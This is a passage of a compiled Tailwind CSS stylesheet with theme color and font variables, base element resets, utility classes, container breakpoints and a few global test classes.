      --tw-gradient-to-position: 100%;
      --tw-leading: initial;
      --tw-font-weight: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
      --tw-blur: initial;
      --tw-brightness: initial;
      --tw-contrast: initial;
      --tw-grayscale: initial;
      --tw-hue-rotate: initial;
      --tw-invert: initial;
      --tw-opacity: initial;
      --tw-saturate: initial;
      --tw-sepia: initial;
      --tw-drop-shadow: initial;
      --tw-drop-shadow-color: initial;
      --tw-drop-shadow-alpha: 100%;
      --tw-drop-shadow-size: initial;
      --tw-backdrop-blur: initial;
      --tw-backdrop-brightness: initial;
      --tw-backdrop-contrast: initial;
      --tw-backdrop-grayscale: initial;
      --tw-backdrop-hue-rotate: initial;
      --tw-backdrop-invert: initial;
      --tw-backdrop-opacity: initial;
      --tw-backdrop-saturate: initial;
      --tw-backdrop-sepia: initial;
      --tw-duration: initial;
      --tw-ease: initial;
    }
  }
}
@layer theme {
  :host,
  :root {
    --font-sans:
      ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-mono:
      ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
      "Courier New", monospace;
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --container-sm: 540px;
    --container-md: 720px;
    --container-lg: 960px;
    --container-xl: 1140px;
    --text-xs: 0.75rem;
    --text-xs--line-height: calc(1 / 0.75);
    --text-lg: 1.125rem;
    --text-lg--line-height: calc(1.75 / 1.125);
    --text-xl: 1.25rem;
    --text-xl--line-height: calc(1.75 / 1.25);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --font-weight-semibold: 600;
    --font-weight-bold: 700;
    --radius-lg: 0.5rem;
    --ease-out: cubic-bezier(0, 0, 0.2, 1);
    --ease-in-out: cubic-bezier(0.4, 0, 0.2, 1);
    --animate-spin: spin 1s linear infinite;
    --default-transition-duration: 0.15s;
    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
    --container-xxl: 1140px;
    --color-red-400: #dc5663;
    --color-red-450: #dc3545;
    --color-red-500: #b52230;
    --color-blue-50: #d0e9fa;
    --color-blue-150: #62b0e4;
    --color-blue-400: #3ba7b8;
    --color-blue-450: #17a2b8;
    --color-blue-500: #0a7f91;
    --color-blue-600: #2e74e6;
    --color-gray-100: #f9f9f9;
    --color-gray-200: #f1f0f0;
    --color-gray-275: #ccc;
    --color-gray-350: #8a8a8a;
    --color-gray-400: #5a5a5a;
    --color-gray-500: #3a3a3a;
    --color-gray-600: #282828;
    --color-pink-400: #fd7dbe;
    --color-green-200: #d4fac3;
    --color-green-400: #24ca68;
    --color-green-500: #009d4e;
    --color-green-600: #007a48;
    --color-green-700: #025432;
    --color-yellow-400: #ffcb2e;
    --color-yellow-450: #ffc107;
    --font-montserrat: var(--font-montserrat);
    --font-lato: var(--font-lato);
  }
}
@layer base {
  *,
  ::backdrop,
  :after,
  :before {
    box-sizing: border-box;
    border: 0 solid;
    margin: 0;
    padding: 0;
  }
  ::file-selector-button {
    box-sizing: border-box;
    border: 0 solid;
    margin: 0;
    padding: 0;
  }
  :host,
  html {
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    line-height: 1.5;
    font-family: var(
      --default-font-family,
      ui-sans-serif,
      system-ui,
      sans-serif,
      "Apple Color Emoji",
      "Segoe UI Emoji",
      "Segoe UI Symbol",
      "Noto Color Emoji"
    );
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b,
  strong {
    font-weight: bolder;
  }
  code,
  kbd,
  pre,
  samp {
    font-family: var(
      --default-mono-font-family,
      ui-monospace,
      SFMono-Regular,
      Menlo,
      Monaco,
      Consolas,
      "Liberation Mono",
      "Courier New",
      monospace
    );
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(
      --default-mono-font-variation-settings,
      normal
    );
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub,
  sup {
    vertical-align: baseline;
    font-size: 75%;
    line-height: 0;
    position: relative;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  menu,
  ol,
  ul {
    list-style: none;
  }
  audio,
  canvas,
  embed,
  iframe,
  img,
  object,
  svg,
  video {
    vertical-align: middle;
    display: block;
  }
  img,
  video {
    max-width: 100%;
    height: auto;
  }
  button,
  input,
  optgroup,
  select,
  textarea {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    opacity: 1;
    background-color: #0000;
    border-radius: 0;
  }
  ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    opacity: 1;
    background-color: #0000;
    border-radius: 0;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not ((-webkit-appearance: -apple-pay-button))) or
    (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentColor;
    }
    @supports (color: color-mix(in lab, red, red)) {
      ::placeholder {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit,
  ::-webkit-datetime-edit-year-field {
    padding-block: 0;
  }
  ::-webkit-datetime-edit-day-field,
  ::-webkit-datetime-edit-month-field {
    padding-block: 0;
  }
  ::-webkit-datetime-edit-hour-field,
  ::-webkit-datetime-edit-minute-field {
    padding-block: 0;
  }
  ::-webkit-datetime-edit-millisecond-field,
  ::-webkit-datetime-edit-second-field {
    padding-block: 0;
  }
  ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  ::-webkit-calendar-picker-indicator {
    line-height: 1;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button,
  input:where([type="button"], [type="reset"], [type="submit"]) {
    appearance: button;
  }
  ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button,
  ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden="until-found"])) {
    display: none !important;
  }
}
@layer components;
@layer utilities {
  .pointer-events-auto {
    pointer-events: auto;
  }
  .pointer-events-none {
    pointer-events: none;
  }
  .collapse {
    visibility: collapse;
  }
  .visible {
    visibility: visible;
  }
  .absolute {
    position: absolute;
  }
  .fixed {
    position: fixed;
  }
  .relative {
    position: relative;
  }
  .static {
    position: static;
  }
  .start {
    inset-inline-start: var(--spacing);
  }
  .end {
    inset-inline-end: var(--spacing);
  }
  .-top-\[5px\] {
    top: -5px;
  }
  .top-0 {
    top: calc(var(--spacing) * 0);
  }
  .top-1\/2 {
    top: 50%;
  }
  .top-6 {
    top: calc(var(--spacing) * 6);
  }
  .top-\[-5px\] {
    top: -5px;
  }
  .top-full {
    top: 100%;
  }
  .-right-\[-22px\] {
    right: 22px;
  }
  .-right-\[5px\] {
    right: -5px;
  }
  .right-0 {
    right: calc(var(--spacing) * 0);
  }
  .right-\[-5px\] {
    right: -5px;
  }
  .right-\[10px\] {
    right: 10px;
  }
  .left-0 {
    left: calc(var(--spacing) * 0);
  }
  .left-1\/2 {
    left: 50%;
  }
  .isolate {
    isolation: isolate;
  }
  .z-10 {
    z-index: 10;
  }
  .col-span-2 {
    grid-column: span 2 / span 2;
  }
  .container {
    width: 100%;
  }
  @media (min-width: 40rem) {
    .container {
      max-width: 40rem;
    }
  }
  @media (min-width: 48rem) {
    .container {
      max-width: 48rem;
    }
  }
  @media (min-width: 64rem) {
    .container {
      max-width: 64rem;
    }
  }
  @media (min-width: 80rem) {
    .container {
      max-width: 80rem;
    }
  }
  @media (min-width: 96rem) {
    .container {
      max-width: 96rem;
    }
  }
  .m-0 {
    margin: calc(var(--spacing) * 0);
  }
  .m-26\.25 {
    margin: calc(var(--spacing) * 26.25);
  }
  .m-31\.5 {
    margin: calc(var(--spacing) * 31.5);
  }
  .m-1743 {
    margin: calc(var(--spacing) * 1743);
  }
  .m-2205 {
    margin: calc(var(--spacing) * 2205);
  }
  .mx-2 {
    margin-inline: calc(var(--spacing) * 2);
  }
  .mx-auto {
    margin-inline: auto;
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mr-2 {
    margin-right: calc(var(--spacing) * 2);
  }
  .mb-1 {
    margin-bottom: calc(var(--spacing) * 1);
  }
  .mb-2 {
    margin-bottom: calc(var(--spacing) * 2);
  }
  .mb-3 {
    margin-bottom: calc(var(--spacing) * 3);
  }
  .mb-4 {
    margin-bottom: calc(var(--spacing) * 4);
  }
  .mb-6 {
    margin-bottom: calc(var(--spacing) * 6);
  }
  .mb-8 {
    margin-bottom: calc(var(--spacing) * 8);
  }
  .ml-4 {
    margin-left: calc(var(--spacing) * 4);
  }
  .block {
    display: block;
  }
  .contents {
    display: contents;
  }
  .flex {
    display: flex;
  }
  .grid {
    display: grid;
  }
  .hidden {
    display: none;
  }
  .inline {
    display: inline;
  }
  .inline-block {
    display: inline-block;
  }
  .table {
    display: table;
  }
  .\!size-8 {
    width: calc(var(--spacing) * 8) !important;
    height: calc(var(--spacing) * 8) !important;
  }
  .size-2 {
    width: calc(var(--spacing) * 2);
    height: calc(var(--spacing) * 2);
  }
  .size-6 {
    width: calc(var(--spacing) * 6);
    height: calc(var(--spacing) * 6);
  }
  .h-3 {
    height: calc(var(--spacing) * 3);
  }
  .h-5 {
    height: calc(var(--spacing) * 5);
  }
  .h-\[100\%\] {
    height: 100%;
  }
  .h-\[288px\] {
    height: 288px;
  }
  .h-full {
    height: 100%;
  }
  .h-px {
    height: 1px;
  }
  .h-screen {
    height: 100vh;
  }
  .max-h-0 {
    max-height: calc(var(--spacing) * 0);
  }
  .max-h-\[500px\] {
    max-height: 500px;
  }
  .min-h-\[60vh\] {
    min-height: 60vh;
  }
  .min-h-\[90px\] {
    min-height: 90px;
  }
  .min-h-screen {
    min-height: 100vh;
  }
  .w-3 {
    width: calc(var(--spacing) * 3);
  }
  .w-5 {
    width: calc(var(--spacing) * 5);
  }
  .w-\[288px\] {
    width: 288px;
  }
  .w-\[340px\] {
    width: 340px;
  }
  .w-full {
    width: 100%;
  }
  .w-px {
    width: 1px;
  }
  .flex-1 {
    flex: 1;
  }
  .flex-shrink,
  .shrink {
    flex-shrink: 1;
  }
  .flex-grow {
    flex-grow: 1;
  }
  .border-collapse {
    border-collapse: collapse;
  }
  .-translate-x-1\/2 {
    --tw-translate-x: calc(calc(1 / 2 * 100%) * -1);
  }
  .-translate-x-1\/2,
  .translate-x-0 {
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .translate-x-0 {
    --tw-translate-x: calc(var(--spacing) * 0);
  }
  .translate-x-full {
    --tw-translate-x: 100%;
  }
  .-translate-y-1\/2,
  .translate-x-full {
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1\/2 {
    --tw-translate-y: calc(calc(1 / 2 * 100%) * -1);
  }
  .transform {
    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,)
      var(--tw-skew-x,) var(--tw-skew-y,);
  }
  .animate-spin {
    animation: var(--animate-spin);
  }
  .cursor-default {
    cursor: default;
  }
  .cursor-pointer {
    cursor: pointer;
  }
  .resize {
    resize: both;
  }
  .columns-2 {
    column-count: 2;
  }
  .grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .flex-col {
    flex-direction: column;
  }
  .flex-nowrap {
    flex-wrap: nowrap;
  }
  .flex-wrap {
    flex-wrap: wrap;
  }
  .items-center {
    align-items: center;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .justify-end {
    justify-content: flex-end;
  }
  .gap-0\.5 {
    gap: calc(var(--spacing) * 0.5);
  }
  .gap-1 {
    gap: calc(var(--spacing) * 1);
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-3 {
    gap: calc(var(--spacing) * 3);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-5 {
    gap: calc(var(--spacing) * 5);
  }
  .gap-6 {
    gap: calc(var(--spacing) * 6);
  }
  .gap-7 {
    gap: calc(var(--spacing) * 7);
  }
  .gap-8 {
    gap: calc(var(--spacing) * 8);
  }
  .gap-12 {
    gap: calc(var(--spacing) * 12);
  }
  :where(.space-y-2 > :not(:last-child)) {
    --tw-space-y-reverse: 0;
    margin-block-start: calc(
      calc(var(--spacing) * 2) * var(--tw-space-y-reverse)
    );
    margin-block-end: calc(
      calc(var(--spacing) * 2) * calc(1 - var(--tw-space-y-reverse))
    );
  }
  .gap-y-4 {
    row-gap: calc(var(--spacing) * 4);
  }
  .overflow-hidden {
    overflow: hidden;
  }
  .overflow-y-auto {
    overflow-y: auto;
  }
  .rounded {
    border-radius: 0.25rem;
  }
  .rounded-full {
    border-radius: 3.40282e38px;
  }
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  .border,
  .border-1 {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .border-2 {
    border-style: var(--tw-border-style);
    border-width: 2px;
  }
  .border-l-4 {
    border-left-style: var(--tw-border-style);
    border-left-width: 4px;
  }
  .border-dashed {
    --tw-border-style: dashed;
    border-style: dashed;
  }
  .border-blue-150 {
    border-color: var(--color-blue-150);
  }
  .border-blue-450 {
    border-color: var(--color-blue-450);
  }
  .border-blue-500 {
    border-color: var(--color-blue-500);
  }
  .border-gray-400 {
    border-color: var(--color-gray-400);
  }
  .border-green-400 {
    border-color: var(--color-green-400);
  }
  .border-red-450 {
    border-color: var(--color-red-450);
  }
  .border-white {
    border-color: var(--color-white);
  }
  .border-yellow-450 {
    border-color: var(--color-yellow-450);
  }
  .bg-blue-150 {
    background-color: var(--color-blue-150);
  }
  .bg-blue-450 {
    background-color: var(--color-blue-450);
  }
  .bg-gray-100 {
    background-color: var(--color-gray-100);
  }
  .bg-gray-200 {
    background-color: var(--color-gray-200);
  }
  .bg-gray-400 {
    background-color: var(--color-gray-400);
  }
  .bg-gray-600 {
    background-color: var(--color-gray-600);
  }
  .bg-green-200 {
    background-color: var(--color-green-200);
  }
  .bg-green-400 {
    background-color: var(--color-green-400);
  }
  .bg-green-600 {
    background-color: var(--color-green-600);
  }
  .bg-green-700 {
    background-color: var(--color-green-700);
  }
  .bg-red-450 {
    background-color: var(--color-red-450);
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-yellow-450 {
    background-color: var(--color-yellow-450);
  }
  .bg-gradient-to-r {
    --tw-gradient-position: to right in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .from-pink-400 {
    --tw-gradient-from: var(--color-pink-400);
    --tw-gradient-stops: var(
      --tw-gradient-via-stops,
      var(--tw-gradient-position),
      var(--tw-gradient-from) var(--tw-gradient-from-position),
      var(--tw-gradient-to) var(--tw-gradient-to-position)
    );
  }
  .to-red-500 {
    --tw-gradient-to: var(--color-red-500);
    --tw-gradient-stops: var(
      --tw-gradient-via-stops,
      var(--tw-gradient-position),
      var(--tw-gradient-from) var(--tw-gradient-from-position),
      var(--tw-gradient-to) var(--tw-gradient-to-position)
    );
  }
  .stroke-current {
    stroke: currentColor;
  }
  .object-contain {
    object-fit: contain;
  }
  .object-cover {
    object-fit: cover;
  }
  .p-0 {
    padding: calc(var(--spacing) * 0);
  }
  .p-3 {
    padding: calc(var(--spacing) * 3);
  }
  .p-4 {
    padding: calc(var(--spacing) * 4);
  }
  .p-6 {
    padding: calc(var(--spacing) * 6);
  }
  .px-2 {
    padding-inline: calc(var(--spacing) * 2);
  }
  .px-3 {
    padding-inline: calc(var(--spacing) * 3);
  }
  .px-4 {
    padding-inline: calc(var(--spacing) * 4);
  }
  .py-1 {
    padding-block: calc(var(--spacing) * 1);
  }
  .py-2 {
    padding-block: calc(var(--spacing) * 2);
  }
  .py-3 {
    padding-block: calc(var(--spacing) * 3);
  }
  .py-4 {
    padding-block: calc(var(--spacing) * 4);
  }
  .py-10 {
    padding-block: calc(var(--spacing) * 10);
  }
  .py-\[10px\] {
    padding-block: 10px;
  }
  .pt-2 {
    padding-top: calc(var(--spacing) * 2);
  }
  .pt-4 {
    padding-top: calc(var(--spacing) * 4);
  }
  .pt-6 {
    padding-top: calc(var(--spacing) * 6);
  }
  .pt-8 {
    padding-top: calc(var(--spacing) * 8);
  }
  .pb-2 {
    padding-bottom: calc(var(--spacing) * 2);
  }
  .pb-3 {
    padding-bottom: calc(var(--spacing) * 3);
  }
  .pb-4 {
    padding-bottom: calc(var(--spacing) * 4);
  }
  .pb-6 {
    padding-bottom: calc(var(--spacing) * 6);
  }
  .pb-8 {
    padding-bottom: calc(var(--spacing) * 8);
  }
  .pb-9 {
    padding-bottom: calc(var(--spacing) * 9);
  }
  .pb-10 {
    padding-bottom: calc(var(--spacing) * 10);
  }
  .pb-14 {
    padding-bottom: calc(var(--spacing) * 14);
  }
  .pl-2 {
    padding-left: calc(var(--spacing) * 2);
  }
  .pl-14 {
    padding-left: calc(var(--spacing) * 14);
  }
  .text-center {
    text-align: center;
  }
  .align-middle {
    vertical-align: middle;
  }
  .font-lato {
    font-family: var(--font-lato);
  }
  .font-montserrat {
    font-family: var(--font-montserrat);
  }
  .\!fs-12 {
    font-size: 12px !important;
  }
  .\!fs-12,
  .\!fs-14 {
    line-height: 1.2 !important;
  }
  .\!fs-14 {
    font-size: 14px !important;
  }
  .fs-12 {
    font-size: 12px;
  }
  .fs-12,
  .fs-14 {
    line-height: 1.2;
  }
  .fs-14 {
    font-size: 14px;
  }
  .fs-16 {
    font-size: 16px;
  }
  .fs-16,
  .fs-18 {
    line-height: 1.2;
  }
  .fs-18 {
    font-size: 18px;
  }
  .fs-20 {
    font-size: 20px;
  }
  .fs-20,
  .fs-24 {
    line-height: 1.5;
  }
  .fs-24 {
    font-size: 24px;
  }
  .fs-32 {
    font-size: 32px;
    line-height: 1.5;
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-lg {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  .text-xl {
    font-size: var(--text-xl);
    line-height: var(--tw-leading, var(--text-xl--line-height));
  }
  .text-xs {
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
  }
  .text-\[8px\] {
    font-size: 8px;
  }
  .text-\[10px\] {
    font-size: 10px;
  }
  .leading-\[18px\] {
    --tw-leading: 18px;
    line-height: 18px;
  }
  .leading-\[21px\] {
    --tw-leading: 21px;
    line-height: 21px;
  }
  .leading-\[24px\] {
    --tw-leading: 24px;
    line-height: 24px;
  }
  .leading-\[28\.8px\] {
    --tw-leading: 28.8px;
    line-height: 28.8px;
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .font-semibold {
    --tw-font-weight: var(--font-weight-semibold);
    font-weight: var(--font-weight-semibold);
  }
  .\!text-gray-350 {
    color: var(--color-gray-350) !important;
  }
  .\!text-transparent {
    color: #0000 !important;
  }
  .text-black {
    color: var(--color-black);
  }
  .text-blue-150 {
    color: var(--color-blue-150);
  }
  .text-blue-450 {
    color: var(--color-blue-450);
  }
  .text-blue-500 {
    color: var(--color-blue-500);
  }
  .text-blue-600 {
    color: var(--color-blue-600);
  }
  .text-gray-200 {
    color: var(--color-gray-200);
  }
  .text-gray-400 {
    color: var(--color-gray-400);
  }
  .text-gray-500 {
    color: var(--color-gray-500);
  }
  .text-gray-600 {
    color: var(--color-gray-600);
  }
  .text-green-400 {
    color: var(--color-green-400);
  }
  .text-green-500 {
    color: var(--color-green-500);
  }
  .text-green-600 {
    color: var(--color-green-600);
  }
  .text-inherit {
    color: inherit;
  }
  .text-red-450 {
    color: var(--color-red-450);
  }
  .text-red-500 {
    color: var(--color-red-500);
  }
  .text-white {
    color: var(--color-white);
  }
  .text-yellow-450 {
    color: var(--color-yellow-450);
  }
  .capitalize {
    text-transform: capitalize;
  }
  .uppercase {
    text-transform: uppercase;
  }
  .italic {
    font-style: italic;
  }
  .line-through {
    text-decoration-line: line-through;
  }
  .underline {
    text-decoration-line: underline;
  }
  .opacity-0 {
    opacity: 0;
  }
  .opacity-80 {
    opacity: 0.8;
  }
  .opacity-100 {
    opacity: 1;
  }
  .shadow {
    --tw-shadow:
      0 1px 3px 0 var(--tw-shadow-color, #0000001a),
      0 1px 2px -1px var(--tw-shadow-color, #0000001a);
  }
  .shadow,
  .shadow-lg {
    box-shadow:
      var(--tw-inset-shadow), var(--tw-inset-ring-shadow),
      var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-lg {
    --tw-shadow:
      0 10px 15px -3px var(--tw-shadow-color, #0000001a),
      0 4px 6px -4px var(--tw-shadow-color, #0000001a);
  }
  .shadow-sm {
    --tw-shadow:
      0 1px 3px 0 var(--tw-shadow-color, #0000001a),
      0 1px 2px -1px var(--tw-shadow-color, #0000001a);
    box-shadow:
      var(--tw-inset-shadow), var(--tw-inset-ring-shadow),
      var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
  .blur {
    --tw-blur: blur(8px);
  }
  .blur,
  .grayscale {
    filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,)
      var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,)
      var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,);
  }
  .grayscale {
    --tw-grayscale: grayscale(100%);
  }
  .filter {
    filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,)
      var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,)
      var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,);
  }
  .backdrop-filter {
    -webkit-backdrop-filter: var(--tw-backdrop-blur,)
      var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,)
      var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,)
      var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,)
      var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,)
      var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,)
      var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,)
      var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,)
      var(--tw-backdrop-sepia,);
  }
  .transition {
    transition-property:
      color,
      background-color,
      border-color,
      outline-color,
      text-decoration-color,
      fill,
      stroke,
      --tw-gradient-from,
      --tw-gradient-via,
      --tw-gradient-to,
      opacity,
      box-shadow,
      transform,
      translate,
      scale,
      rotate,
      filter,
      -webkit-backdrop-filter,
      backdrop-filter,
      display,
      content-visibility,
      overlay,
      pointer-events;
    transition-timing-function: var(
      --tw-ease,
      var(--default-transition-timing-function)
    );
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-all {
    transition-property: all;
    transition-timing-function: var(
      --tw-ease,
      var(--default-transition-timing-function)
    );
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-transform {
    transition-property: transform, translate, scale, rotate;
    transition-timing-function: var(
      --tw-ease,
      var(--default-transition-timing-function)
    );
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .duration-300 {
    --tw-duration: 0.3s;
    transition-duration: 0.3s;
  }
  .ease-in-out {
    --tw-ease: var(--ease-in-out);
    transition-timing-function: var(--ease-in-out);
  }
  .ease-out {
    --tw-ease: var(--ease-out);
    transition-timing-function: var(--ease-out);
  }
  @media (hover: hover) {
    .group-hover\:block:is(:where(.group):hover *) {
      display: block;
    }
    .group-hover\:flex:is(:where(.group):hover *) {
      display: flex;
    }
    .group-hover\:hidden:is(:where(.group):hover *) {
      display: none;
    }
    .hover\:border-transparent:hover {
      border-color: #0000;
    }
    .hover\:bg-blue-50:hover {
      background-color: var(--color-blue-50);
    }
    .hover\:bg-blue-400:hover {
      background-color: var(--color-blue-400);
    }
    .hover\:bg-gray-500:hover {
      background-color: var(--color-gray-500);
    }
    .hover\:bg-green-500:hover {
      background-color: var(--color-green-500);
    }
    .hover\:bg-red-400:hover {
      background-color: var(--color-red-400);
    }
    .hover\:bg-yellow-400:hover {
      background-color: var(--color-yellow-400);
    }
    .hover\:text-black:hover {
      color: var(--color-black);
    }
    .hover\:text-gray-400:hover {
      color: var(--color-gray-400);
    }
    .hover\:text-green-500:hover {
      color: var(--color-green-500);
    }
    .hover\:text-white:hover {
      color: var(--color-white);
    }
  }
  .disabled\:pointer-events-none:disabled {
    pointer-events: none;
  }
  .disabled\:border-gray-275:disabled {
    border-color: var(--color-gray-275);
  }
  .disabled\:bg-gray-275:disabled {
    background-color: var(--color-gray-275);
  }
  .disabled\:text-white:disabled {
    color: var(--color-white);
  }
  @media (min-width: 40rem) {
    .sm\:bg-green-200 {
      background-color: var(--color-green-200);
    }
  }
  @media (min-width: 48rem) {
    .md\:col-span-1 {
      grid-column: span 1 / span 1;
    }
    .md\:block {
      display: block;
    }
    .md\:h-\[440px\] {
      height: 440px;
    }
    .md\:h-full {
      height: 100%;
    }
    .md\:w-\[440px\] {
      width: 440px;
    }
    .md\:columns-3 {
      column-count: 3;
    }
    .md\:grid-cols-2 {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    .md\:grid-cols-3 {
      grid-template-columns: repeat(3, minmax(0, 1fr));
    }
    .md\:grid-cols-4 {
      grid-template-columns: repeat(4, minmax(0, 1fr));
    }
    .md\:flex-col {
      flex-direction: column;
    }
    .md\:flex-row {
      flex-direction: row;
    }
    .md\:gap-8 {
      gap: calc(var(--spacing) * 8);
    }
    .md\:gap-x-8 {
      column-gap: calc(var(--spacing) * 8);
    }
    .md\:gap-y-0 {
      row-gap: calc(var(--spacing) * 0);
    }
    .md\:py-0 {
      padding-block: calc(var(--spacing) * 0);
    }
    .md\:pt-0 {
      padding-top: calc(var(--spacing) * 0);
    }
    .md\:pb-0 {
      padding-bottom: calc(var(--spacing) * 0);
    }
    .md\:pb-10 {
      padding-bottom: calc(var(--spacing) * 10);
    }
    .md\:fs-16 {
      font-size: 16px;
      line-height: 1.2;
    }
    .md\:fs-18 {
      font-size: 18px;
      line-height: 1.2;
    }
    .md\:fs-24 {
      font-size: 24px;
      line-height: 1.5;
    }
    .md\:fs-64 {
      font-size: 64px;
      line-height: 1.5;
    }
  }
}
.container {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 576px) {
  .container {
    max-width: var(--container-sm);
  }
}
@media (min-width: 768px) {
  .container {
    max-width: var(--container-md);
  }
}
@media (min-width: 992px) {
  .container {
    max-width: var(--container-lg);
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: var(--container-xl);
  }
}
@media (min-width: 1400px) {
  .container {
    max-width: var(--container-xxl);
  }
}
html body {
  margin: 0;
  padding: 0;
}
html * {
  box-sizing: border-box;
}
img,
video {
  max-width: unset;
}
.global-test-class {
  color: #333;
  background-color: #f0f8ff;
  border: 2px solid #4a90e2;
  border-radius: 8px;
  margin: 10px;
  padding: 10px;
  font-weight: 700;
}
.global-header-test {
  color: #e74c3c;
  text-align: center;
  font-size: 24px;
  text-decoration: underline;
}
.visible {
  display: block;
}
.text-center {
  text-align: center;
}
.text-red {
  color: #e74c3c;
}
.text-blue {
  color: #4a90e2;
}
.bg-light {
  background-color: #f8f9fa;
}
.font-lato {
  font-family: Lato, sans-serif;
}
.font-montserrat {
  font-family: Montserrat, sans-serif;
}
@property --tw-translate-x {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-y {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-z {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-rotate-x {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-y {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-z {
  syntax: "*";
  inherits: false;
}
